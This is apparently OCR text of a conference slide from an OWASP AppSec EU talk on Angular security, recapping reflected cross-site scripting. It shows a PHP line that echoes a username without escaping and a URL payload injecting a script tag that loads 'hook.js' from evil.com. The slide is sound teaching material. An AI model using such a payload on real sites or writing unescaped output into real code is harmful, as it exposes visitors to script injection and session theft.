 XSS REFRESHER
<p>Welcome <b><?php echo $username ?></b></p>
https://websec.be/?username=Philippe
<p>Welcome <b>Philippe</b></p>
Welcome Philippe
https://websec.be/?username=<blink>dude</blink>
<p>Welcome <b><blink>dude</blink></b></p>
Welcome dude
https://websec.be/?username=pwned<script src=“//evil.com/hook.js”></script>
<p>Welcome <b>pwned<script
src=“//evil.com/hook.js”></script></b></p>
Welcome pwned
@PhilippeDeRyck
Boosting The Security Of Your Angular 2 Application
- Philippe De Ryck
OWASP
AppSec EU
Belfast
Welcome
pwned